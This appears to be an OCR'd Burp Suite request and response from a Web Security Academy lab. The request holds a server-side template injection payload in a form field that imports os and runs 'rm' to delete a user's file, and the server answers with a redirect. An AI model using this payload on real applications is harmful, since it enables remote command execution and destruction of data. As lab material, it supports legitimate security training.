 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host : 0a9800a704b01c2483b5826a00c20094.web-security-academy.net
3 Cookie : session =tjKxr5qPuG2TDPShVAFOfgFpjhOev0ME
4 Content-Length : 78
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a9800a704b01c2483b5826a00c20094.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a9800a704b01c2483b5826a00c20094.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21
22 blog-post-author-display =user.first_name}}{%25+import+os+%25}
23 {{os.system('rm+/home/carlos/morale.txt') &csrf=PbVyWGtJGM5KIlJBPfglORqsNfkjKfTu
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6